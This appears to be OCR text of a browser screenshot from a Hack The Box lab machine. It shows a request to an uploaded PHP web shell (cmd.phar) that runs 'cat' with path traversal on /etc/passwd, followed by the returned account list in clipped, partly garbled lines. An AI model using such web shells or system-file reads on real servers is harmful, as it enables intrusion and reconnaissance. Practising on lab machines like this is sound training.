 hospital.htb:8080/uploads/cmd.phar?cmd=cat ../../../../etc/passwd
Import bookmarks… SPYS Proxy list, free … Hack The Box :: L…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:s
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:syste
997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:106::/nonexistent:/usr/sbin/nologin systemd-reso
101:1::/var/cache/pollinate:/bin/false sshd:x:102:65534::/run/sshd:/usr/sbin/nologin syslog:x:103:109::/nonexistent:/usr/sbin/no
105:111::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:113::/var/lib
refresh user,,,:/run/systemd:/usr/sbin/nologin drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash lxd:x:999:10
Server,,,:/nonexistent:/bin/false